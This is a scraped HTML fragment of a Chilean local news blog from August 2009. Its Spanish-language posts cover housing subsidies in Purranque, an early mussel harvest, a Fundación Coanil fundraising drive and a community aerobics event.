<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpzyRFi2FCMPEHpHR7acgfCAECrDU-m46Df5kQuc2G8wsC3s4JsGQXsrkvVeMBZoT6Zr47i_PXZr7fNNraSY6Gjx97z2QWS4aNJBHjZ9I_gSsZxl6ARmtthcJ5HBpwaKA4DhZiWw/s1600-h/20090828-Entrega+de+73+subsidios+en+Purranque.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376141228248227346" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpzyRFi2FCMPEHpHR7acgfCAECrDU-m46Df5kQuc2G8wsC3s4JsGQXsrkvVeMBZoT6Zr47i_PXZr7fNNraSY6Gjx97z2QWS4aNJBHjZ9I_gSsZxl6ARmtthcJ5HBpwaKA4DhZiWw/s400/20090828-Entrega+de+73+subsidios+en+Purranque.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><ul><li>42 subsidios de ampliación de vivienda para las familias del comité &#8220;Los Ríos&#8221; de Población Aguas Andinas.</li><li>16 subsidios de mejoramiento de vivienda para las familias del Comité &#8220;Mejor Futuro&#8221; de Barrio Estación.<li></li>15 subsidios de mejoramiento de vivienda para las familias del Comite &#8220;El Progreso&#8221; de Concordia.</li></ul><br />Los subsidios del Programa de Protección al Patrimonio Familiar del Ministerio de Vivienda y Urbanismo, destinados a mejoramientos y ampliaciones de vivienda, beneficiarán a 73 familias de los comités habitacionales Mejor Futuro&#160; de Barrio Estación (16 familias), Los Ríos de Población Aguas Andinas (42 familias) y del Comité El Progreso de Concordia (15 familias).<br /><br />El Seremi de Vivienda y Urbanismo, Jose Luis Queipul entregó estos subsidios en Purranque e invitó a la comunidad a informarse sobre los beneficios disponibles, concurriendo a la municipalidad.<br /><br />Informense, conversen, para que asi puedan ustedes y sus hijos y sus nietos acceder a estos subsidios, las puertas están abiertas para seguir apoyando a Purranque. Tienen un gran Alcalde, un gran concejo municipal, por lo tanto no nos queda más que ponernos de pie y caminar.<br /><br />El Director de Obras y Gerente de la EGIS Municipal, Osvaldo Valderrama, también estuvo presnete en la ceremonia en representación del Alcalde de Purranque y destacó la enorme inversión realizada en favor de las familias Purranquinas, este y otros programas habitacionales, desde la creación de la Oficina Municipal de Vivienda por iniciativa del Alcalde Negrón.<br /><br />Este programa de vivienda, ya sea mejoramiento o ampliación, ha impactado bastante fuerte en muchos hogares, cerca de seiscientos hogares ya han sido beneficiados. En cifras de dólares, porque en pesos son hartos millones, son 1, 3 millones de dólares con los que se ha impacto en los hogares purranquinos. Y en definitiva con nuevos programas que están a punto de iniciarse, que se está trabajando con ellos, vamos a estar hablando de 1,5 millones de dólares más.<br /><br />El diputado Carlos Recondo, presente en la ceremonia, destacó la innovación de estos programas en la gestión del Ministerio de Vivienda.<br /><br />Yo le he reconocido siempre a la Ministra de la Vivienda Patricia Poblete, creo que ha sido una muy buena ministra, haber hecho esta innovación que creo que fue muy importante en el sistema y en los programas y en la política publica de vivienda de este país, asi es que obviamente es una gran alegría para toda la gente que recibió el subsidio y en los momentos de alegría a mi me gusta acompañar a la gente, porque de alguna manera, como representante de ellos, hay que estar en los momentos gratos de ellos<br /><br />Por su parte el Diputado Espinoza destacó el éxito de la política habitacional de la Presidenta Bachelet y el avance que ha experimentado Purranque bajo la administración del actual Alcalde César Negrón.<br /><br />Una clara manifestación de nuestro gobierno de la Presidenta Bachelet, para contribuir a nuestras familias a mejorar sus viviendas, a sacar nuevos subsidios, para construir nuevas viviendas o ampliarlas. Y eso forma parte de una política habitacional que se enmarca dentro de lo que es la red de protección a las personas y a las familias. Yo por eso me siento orgulloso cada vez que entregamos un subsidio como el de hoy día acá en Purranque. Purranque era distinto, eran otras las prioridades, hoy día la prioridad es la gente, mejorando vivienda, mejorando su calle, mejorando el entorno, mejorando los caminos rurales, llegando con pozos profundos para el agua potable rural. Todo eso estamos haciendo con nuestro Alcalde, con quien hemos conformado un gran equipo al servicio de Purranque.<br /><br />La señora Marlene Mancilla, dirigenta del Comité Habitacional &#8220;Entre Rios&#8221; de Aguas Andinas, donde 42 familias podrán ampliar sus casas, expresó su emoción y agradeciemiento hacia el personal de la Oficina Municipal de Vivienda y hacia el Alcalde.<br /><br />Muy emocionada, emoción de alegría, agradecida de don Christian Del Rio, de la señorita Lorena Garnica y de don César Negrón. Muy agradecida y que la gente siga creyendo en estos comités, en los dirigentes, que sí podemos hacer cosas, que en la municipalidad nos escuchan, que tienen mucha voluntad, que nos abren las puertas, que no tengamos miedo de ir a pedir ayuda, porque si nos van ayudar.<br /><br /><br />Ricardo Casas Tejeda<br />Periodista<br />Municipalidad de Purranque
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/73-familias-de-purranque-recibieron.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpzyRFi2FCMPEHpHR7acgfCAECrDU-m46Df5kQuc2G8wsC3s4JsGQXsrkvVeMBZoT6Zr47i_PXZr7fNNraSY6Gjx97z2QWS4aNJBHjZ9I_gSsZxl6ARmtthcJ5HBpwaKA4DhZiWw/s400/20090828-Entrega+de+73+subsidios+en+Purranque.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/73-familias-de-purranque-recibieron.html?m=0' itemprop='url'>
73 familias de Purranque recibieron subsidios para mejorar y ampliar sus viviendas
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary9097066912863253105");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/73-familias-de-purranque-recibieron.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T10:51:00-04:00'>
10:51
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='8069494824258800555'></a>
<article class='post hentry' id='8069494824258800555'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhjbT3FTJYjSsdVuf3UnvfTOm4lsIrvcUiJIb0qvlr_dbM2rn7wCCE6xJZ-Ryxv1GTLmNQwSHLIU93rvjYJ7iRBCC0Hfkg7BnvFdzDwnk4DpVcO16zNE6fDoDNUlCsW89VoVyYxw/s400/31.jpg' itemprop='image' title='Prevén anticipación en cosecha de choritos'/>
<div style='display:none!important;'>
<span itemprop='name'>Prevén anticipación en cosecha de choritos</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhjbT3FTJYjSsdVuf3UnvfTOm4lsIrvcUiJIb0qvlr_dbM2rn7wCCE6xJZ-Ryxv1GTLmNQwSHLIU93rvjYJ7iRBCC0Hfkg7BnvFdzDwnk4DpVcO16zNE6fDoDNUlCsW89VoVyYxw/s400/31.jpg' itemprop='image' title='Prevén anticipación en cosecha de choritos'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/preven-anticipacion-en-cosecha-de.html?m=0' itemprop='url'>
Prevén anticipación en cosecha de choritos
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=8069494824258800555&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-8069494824258800555' itemprop='description articleBody'>
<div id='summary8069494824258800555'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhjbT3FTJYjSsdVuf3UnvfTOm4lsIrvcUiJIb0qvlr_dbM2rn7wCCE6xJZ-Ryxv1GTLmNQwSHLIU93rvjYJ7iRBCC0Hfkg7BnvFdzDwnk4DpVcO16zNE6fDoDNUlCsW89VoVyYxw/s1600-h/31.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376140638499725778" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhjbT3FTJYjSsdVuf3UnvfTOm4lsIrvcUiJIb0qvlr_dbM2rn7wCCE6xJZ-Ryxv1GTLmNQwSHLIU93rvjYJ7iRBCC0Hfkg7BnvFdzDwnk4DpVcO16zNE6fDoDNUlCsW89VoVyYxw/s400/31.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 326px; height: 400px;" /></a><br /><ul><li>Si bien los choritos han presentado bajos niveles de crecimiento, algunos productores adelantarán la temporada de cosecha y aseguran que la oferta de calibres grandes, permitirá satisfacer los requerimientos de los mercados que quedaron sin ser atendidos en la temporada anterior.</li></ul><br />Debido a que parte de la producción de choritos no fue cosechada durante la temporada pasada, y basándose en muestreos periódicos, algunos productores advirtieron un adelanto en la cosechas de choritos, temporada que normalmente se inicia el octubre y que este 2009 podría comenzar en septiembre. <br /><br />&#8220;Según informaciones aportadas por algunos de nuestros socios, se observa que la cosecha podría empezar después del 18 de septiembre, en vez de iniciarse el 15 de octubre como es lo habitual. Además, se espera que se coseche una mayor proporción de chorito grande con respecto a los de menor calibre, con lo cual se proyecta poder satisfacer la demanda de los productos media concha y talla grande que quedó insatisfecha en la temporada pasada&#8221;, comentó el gerente de la Asociación de Mitilicultores de Chile, AMICHILE, Cristián Maino.<br /><br />Por su parte,  voces expertas vinculadas a la actividad estiman que aproximadamente un 30 por ciento de las áreas se abrirán para sus muestreos correspondientes al Programa de Sanidad de Moluscos Bivalvos (PSMB) a principios de septiembre, para iniciar sus cosechas a mediados del mes, y que además la producción no alcanzará los niveles del pasado año, pues debido a la crisis por la que atravesó la industria, sumado al poco crecimiento del producto en el agua, hubo mitilicultores que no sembraron lo que tenían proyectado.<br /> <br />En tanto, otros productores argumentan que en algunos sectores la producción no estará en condiciones de ser cosechada en septiembre, por los bajos niveles de crecimiento experimentado por los moluscos; no obstante, se espera que el aumento de las temperaturas y de luminosidad, les permita obtener el rendimiento adecuado de los choritos, para así iniciar la temporada después del 15 de octubre, como es habitual.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/preven-anticipacion-en-cosecha-de.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhjbT3FTJYjSsdVuf3UnvfTOm4lsIrvcUiJIb0qvlr_dbM2rn7wCCE6xJZ-Ryxv1GTLmNQwSHLIU93rvjYJ7iRBCC0Hfkg7BnvFdzDwnk4DpVcO16zNE6fDoDNUlCsW89VoVyYxw/s400/31.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/preven-anticipacion-en-cosecha-de.html?m=0' itemprop='url'>
Prevén anticipación en cosecha de choritos
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary8069494824258800555");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/preven-anticipacion-en-cosecha-de.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T10:49:00-04:00'>
10:49
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='6196366075877735822'></a>
<article class='post hentry' id='6196366075877735822'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8pvmhSONKdDsb8ABDNEpMvBfPYqU9LhNRpN030PGvJgLDEK6U6T0_SzPzrOICgJXHBP6sub2t5pdZ3FhwN4BSVZB5S0dEEmYKaKb2ZmBua5XxCWKVRb5WLY3Ih1_qTpepWloJew/s400/FUMETA+90X90.JPG' itemprop='image' title='Fundación Coanil realizará colecta con cerca de 200 voluntarios en diversas comunas de la zona'/>
<div style='display:none!important;'>
<span itemprop='name'>Fundación Coanil realizará colecta con cerca de 200 voluntarios en diversas comunas de la zona</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8pvmhSONKdDsb8ABDNEpMvBfPYqU9LhNRpN030PGvJgLDEK6U6T0_SzPzrOICgJXHBP6sub2t5pdZ3FhwN4BSVZB5S0dEEmYKaKb2ZmBua5XxCWKVRb5WLY3Ih1_qTpepWloJew/s400/FUMETA+90X90.JPG' itemprop='image' title='Fundación Coanil realizará colecta con cerca de 200 voluntarios en diversas comunas de la zona'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/fundacion-coanil-realizara-colecta-con.html?m=0' itemprop='url'>
Fundación Coanil realizará colecta con cerca de 200 voluntarios en diversas comunas de la zona
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=6196366075877735822&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-6196366075877735822' itemprop='description articleBody'>
<div id='summary6196366075877735822'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8pvmhSONKdDsb8ABDNEpMvBfPYqU9LhNRpN030PGvJgLDEK6U6T0_SzPzrOICgJXHBP6sub2t5pdZ3FhwN4BSVZB5S0dEEmYKaKb2ZmBua5XxCWKVRb5WLY3Ih1_qTpepWloJew/s1600-h/FUMETA+90X90.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376139826790473554" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8pvmhSONKdDsb8ABDNEpMvBfPYqU9LhNRpN030PGvJgLDEK6U6T0_SzPzrOICgJXHBP6sub2t5pdZ3FhwN4BSVZB5S0dEEmYKaKb2ZmBua5XxCWKVRb5WLY3Ih1_qTpepWloJew/s400/FUMETA+90X90.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 400px;" /></a><br /><b>Educación superior y escolares se reúnen el viernes 04 y sábado 05 de septiembre</b><br /><br />Una cifra cercana a los 200 jóvenes de las comunas de Puerto Montt, Puerto Varas, Calbuco, Frutillar y alrededores entregarán toda su solidaridad, al participar como voluntarios en la colecta anual que Fundación Coanil realizará el viernes 5 y sábado 6 de septiembre. Institución sin fines de lucro, que  acoge, educa e integra con amor, a niños, jóvenes y adultos con discapacidad intelectual, en situación de abandono y riesgo social en todo Chile.<br /><br />En la ocasión los voluntarios estarán solicitando la colaboración a la comunidad, la actividad comienza  a las 8:00 a.m y culmina a las 15:00 el viernes y el sábado desde las 10:00 hasta las 14:00 en Supermercados y Centro Comerciales. Al mismo tiempo se continuará invitando a las empresas a que participen de esta actividad realizando algún aporte durante este mes. En la jornada participarán estudiantes de diversos colegios, liceos, universidad e institutos.<br /><br />Además este año se extenderá hasta el sábado 05 de septiembre en diversas cadenas de supermercados y centros comerciales.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU072a48yIZLi1HbaZ7lyoqOkbg8XtAAIpPf_EoOQl-Zchw8I-oY1jXfiulZ1tbSt8JHtHXIvM5jxB8UtLWdyS9P0jTaNFb2nLVXOFYSo1nisVOnLpZaZuXuRci-I-C_4mmpZhfw/s1600-h/prensa1.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376139848956577266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU072a48yIZLi1HbaZ7lyoqOkbg8XtAAIpPf_EoOQl-Zchw8I-oY1jXfiulZ1tbSt8JHtHXIvM5jxB8UtLWdyS9P0jTaNFb2nLVXOFYSo1nisVOnLpZaZuXuRci-I-C_4mmpZhfw/s400/prensa1.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 224px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEhHZTxygyaB2ctxDiCS-2ioGtTduBFvm48A3cIgq5oLVeBYghvwdkqGDfc6nDfbr3f6GGjxHCC-TilgQ2PyskLTFKBtL9OtBhPoxUZ9LmTX438RugY4DS3fZtd0dDKIRCOKFLKg/s1600-h/MAILING.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376139839858179890" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEhHZTxygyaB2ctxDiCS-2ioGtTduBFvm48A3cIgq5oLVeBYghvwdkqGDfc6nDfbr3f6GGjxHCC-TilgQ2PyskLTFKBtL9OtBhPoxUZ9LmTX438RugY4DS3fZtd0dDKIRCOKFLKg/s400/MAILING.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 288px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaYBvtRtf50eziYi7eBmE1KNORZTWJSRw1EHrKsGKTPINgZj2FGWD2FvwUCyZ1jDqK1CY_rlf5cTIIbIYsjmKZsbavUDt4Htkik75zON1-Deu_9ZNdIV31YarIdFMH0mcznVrjbw/s1600-h/IMG_1060.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376139831448493762" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaYBvtRtf50eziYi7eBmE1KNORZTWJSRw1EHrKsGKTPINgZj2FGWD2FvwUCyZ1jDqK1CY_rlf5cTIIbIYsjmKZsbavUDt4Htkik75zON1-Deu_9ZNdIV31YarIdFMH0mcznVrjbw/s400/IMG_1060.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 348px;" /></a><br /><br />Los fondos recaudados en la colecta de Coanil beneficiarán nuevos proyectos en la zona, además de continuar con los que ya se están desarrollando, como el primer proyecto artístico para personas con Discapacidad Intelectual &#8220;Flor de Arte&#8221;.<br /><br />Cabe recordar que Puerto Montt la Institución cuenta con un hogar residencial, Las Azaleas, que acoge a 31 niñas con rangos de discapacidad intelectual leve a moderada, con edades que fluctúan entre los 7 y 26 años de edad. Además de un establecimiento educacional, Escuela Especial Andrés Bello, el cual brinda una atención especializada a 117 niños y jóvenes, en distintos niveles tales como cursos básicos, taller laboral, formación dual y retos múltiples.<br /><br /><br />Escuela Especial Andrés Bello: 65-319089. Av. Presidente Ibáñez 550.<br />Hogar las Azaleas: 65-255096. Arturo Prat 412.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/fundacion-coanil-realizara-colecta-con.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8pvmhSONKdDsb8ABDNEpMvBfPYqU9LhNRpN030PGvJgLDEK6U6T0_SzPzrOICgJXHBP6sub2t5pdZ3FhwN4BSVZB5S0dEEmYKaKb2ZmBua5XxCWKVRb5WLY3Ih1_qTpepWloJew/s400/FUMETA+90X90.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/fundacion-coanil-realizara-colecta-con.html?m=0' itemprop='url'>
Fundación Coanil realizará colecta con cerca de 200 voluntarios en diversas comunas de la zona
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary6196366075877735822");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/fundacion-coanil-realizara-colecta-con.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T10:44:00-04:00'>
10:44
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='1297829025014794015'></a>
<article class='post hentry' id='1297829025014794015'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUvlscYWYhbr6AaJ4VvTYRLanAPZ1aFSRnpcUXFjCT2JvUBqOxAYN92EVVheJHqO2lPc2H_GP1Ct9I8mk9RnzYrXPwFSy8dwhDejxMxsSXmQahelz5l-JEHxKhUQD8ZLGNmNMQzw/s400/20090826-Maraton+de+Aerobica+en+Purranque.jpg' itemprop='image' title='Con maratón de aeróbica celebraron el día del corazón en Purranque'/>
<div style='display:none!important;'>
<span itemprop='name'>Con maratón de aeróbica celebraron el día del corazón en Purranque</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUvlscYWYhbr6AaJ4VvTYRLanAPZ1aFSRnpcUXFjCT2JvUBqOxAYN92EVVheJHqO2lPc2H_GP1Ct9I8mk9RnzYrXPwFSy8dwhDejxMxsSXmQahelz5l-JEHxKhUQD8ZLGNmNMQzw/s400/20090826-Maraton+de+Aerobica+en+Purranque.jpg' itemprop='image' title='Con maratón de aeróbica celebraron el día del corazón en Purranque'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/con-maraton-de-aerobica-celebraron-el.html?m=0' itemprop='url'>
Con maratón de aeróbica celebraron el día del corazón en Purranque
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1297829025014794015&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1297829025014794015' itemprop='description articleBody'>
<div id='summary1297829025014794015'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUvlscYWYhbr6AaJ4VvTYRLanAPZ1aFSRnpcUXFjCT2JvUBqOxAYN92EVVheJHqO2lPc2H_GP1Ct9I8mk9RnzYrXPwFSy8dwhDejxMxsSXmQahelz5l-JEHxKhUQD8ZLGNmNMQzw/s1600-h/20090826-Maraton+de+Aerobica+en+Purranque.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376138683653671282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUvlscYWYhbr6AaJ4VvTYRLanAPZ1aFSRnpcUXFjCT2JvUBqOxAYN92EVVheJHqO2lPc2H_GP1Ct9I8mk9RnzYrXPwFSy8dwhDejxMxsSXmQahelz5l-JEHxKhUQD8ZLGNmNMQzw/s400/20090826-Maraton+de+Aerobica+en+Purranque.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br />La actividad se desarrolló el miercoles pasado en el gimnasio fiscal de Purranque a partir de las 4 de la tarde y convocó a más de 90 personas. La convocatoria fue destacada por el Coordinador Reginal de Chiledeportes, Rolando Parra.<br /><br />&#8220;Maravilloso lo que se ve acá en Purranque, la convocatoria que hoy día han tenido en el Gimnasio Fiscal de la comuna es espectacular, ojala todas las comunas pudieran tener porgramas como estos que llegan mayoritariamente a las mujeres para que hagan actividad fisica y puedan mejorar su calidad de vida y nosotros como instituto felices de poder colaborar con un granito de arena, con algunas pequeñas cosas, con un taller que trabajamos acá en el programa &#8220;Mujer y Deporte&#8221;, asi es que muy agradecido de poder estar acá&#8221;<br /><br />Lorena Navarro, nutricionista del CESFAM y coordinadora del programa mujer y deporte que se desarrolla desde hace 4 meses, explicó que las participantes de este programa, principalmente jefas de hogar, fueron derivadas por profesionales de el CESFAM previa evaluación de su salud, para realizar actividad fisica tres veces a la semana. Respecto a la convocatoria, la coordinadora del programa señaló que llegaron alrededor de 90 personas entre mujeres y niños, lo que cumplio con creces sus espectativas y las alienta a seguir realizando estas actividades masivas.<br /><br />&#8220;Cumplimos con nuestras espectativas como tu ves logramos una gran convocatoria de la gente y esto motiva para que podamos seguir haciendo este tipo de actividades masivas porue notamos que la gente le guta, se interesa por participar y eso nos reconforta mucho como equipo y estar trabajando con organismos como Chiledeportes nos da chance para seguir haciendo este tipo de cosas&#8221;<br /><br />La señora Mónica Cárdenas, del Grupo &#8220;Las audaces de Crucero&#8221; manifestó su deseo de que ojalá este tipo de axctividades se repitan porque lo pasaron muy bien en esta maraton de areobica.<br /><br />&#8220;Somos del grupo Las Audaces de Crucero y lo hemos pasado super bien, ojalá se repitiera para venir de nuevo, para salir de tu hogar y venirte acá a estar un rato y pasarlo bien con las otras personas que tu a veces no conoces, entonces ahi te vas haciendo amiga de otras personas y lo hemos pasado super bien acá&#8221;<br /><br /><br />Ricardo Casas Tejeda<br />Periodista<br />Municipalidad de Purranque
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/con-maraton-de-aerobica-celebraron-el.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUvlscYWYhbr6AaJ4VvTYRLanAPZ1aFSRnpcUXFjCT2JvUBqOxAYN92EVVheJHqO2lPc2H_GP1Ct9I8mk9RnzYrXPwFSy8dwhDejxMxsSXmQahelz5l-JEHxKhUQD8ZLGNmNMQzw/s400/20090826-Maraton+de+Aerobica+en+Purranque.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/con-maraton-de-aerobica-celebraron-el.html?m=0' itemprop='url'>
Con maratón de aeróbica celebraron el día del corazón en Purranque
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary1297829025014794015");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/con-maraton-de-aerobica-celebraron-el.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T10:42:00-04:00'>
10:42
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='3303849170804702211'></a>
<article class='post hentry' id='3303849170804702211'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Kx50GjW_AvFudsQYvczaJH8bnR9zK51B-MK6FHWvIH7W_1HCuj76mio2dY33-mrXg0qNeyETml0T936Vx_d4kqIJxiN4gTfbh2ZSCo4vHzp01zK2BggGIKK8jGbsrpRyDQYY9g/s400/20090826-Dia+de+la+Educacion+T%C3%A9cnico+Profesional.jpg' itemprop='image' title='Liceo Tomás Burgos de Purranque celebró el día de la educación técnico profesional'/>
<div style='display:none!important;'>
